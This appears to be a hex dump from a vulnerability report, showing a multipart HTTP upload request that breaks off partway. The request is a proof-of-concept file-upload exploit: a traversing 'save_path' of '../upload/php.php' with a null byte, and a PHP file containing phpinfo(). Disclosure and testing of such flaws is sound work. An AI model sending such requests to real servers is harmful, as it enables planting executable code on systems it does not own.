 1d 75 6e 64 61 72 79 3d 2d 2d 2d 2d 2d 2d 2d 2d 2d undary=---------
1e 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
1f 2d 2d 32 30 34 37 31 36 36 32 32 36 31 37 38 0d --2047166226178
20 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 3a Content-Length:
21 20 34 33 33 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 433--------
22 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
23 2d 2d 2d 2d 2d 32 30 34 37 31 36 36 32 32 36 31 -----20471662261
24 37 38 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 78Content-Disp
25 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 osition: form-da
26 74 61 3b 20 6e 61 6d 65 3d 22 73 61 76 65 5f 70 ta; name="save_p
27 61 74 68 22 0d 0a 0d 0a 2e 2e 2f 75 70 6c 6f 61 ath"../uploa
28 64 2f 70 68 70 2e 70 68 70 00 0a 2d 2d 2d 2d 2d d/php.php-----
29 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2a 2d 2d 2d 2d 2d 2d 2d 2d 32 30 34 37 31 36 36 32 --------20471662
2b 32 36 31 37 38 0d 0a 43 6f 6e 74 65 6e 74 2d 44 26178Content-D
2c 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d isposition: form
2d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 75 70 6c -data; name="upl
2e 6f 61 64 5f 66 69 6c 65 22 3b 20 66 69 6c 65 6e oad_file"; filen
2f 61 6d 65 3d 22 70 68 70 2e 70 68 70 22 0d 0a 43 ame="php.php"C
30 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 61 70 70 ontent-Type: app
31 6c 69 63 61 74 69 6f 6e 2f 6f 63 74 65 74 2d 73 lication/octet-s
32 74 72 65 61 6d 0d 0a 0d 0a 3c 3f 70 68 70 20 70 tream<?php p
33 68 70 69 6e 66 6f 28 29 3b 3f 3e 0d 0a 2d 2d 2d hpinfo();?>---
34 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
35 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 32 30 34 37 31 36 ----------204716
36 36 32 32 36 31 37 38 0d 0a 43 6f 6e 74 65 6e 74 6226178Content
37 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f -Disposition: fo
38 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 73 rm-data; name="s